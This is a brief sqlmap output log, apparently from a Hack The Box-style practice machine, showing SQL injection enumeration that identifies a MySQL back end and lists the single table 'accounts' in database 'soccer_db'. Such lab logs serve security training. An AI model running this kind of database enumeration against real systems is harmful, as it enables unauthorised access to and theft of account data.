 [16:17:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[16:17:25] [INFO] fetching tables for database: 'soccer_db'
[16:17:25] [INFO] fetching number of tables for database 'soccer_db'
[16:17:25] [INFO] resumed: 1
[16:17:25] [INFO] retrieving the length of query output
[16:17:25] [INFO] resumed: 8
[16:17:25] [INFO] resumed: accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
[16:17:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'
[16:17:25] [WARNING] your sqlmap version is outdated
[*] ending @ 16:17:25 /2025-10-03/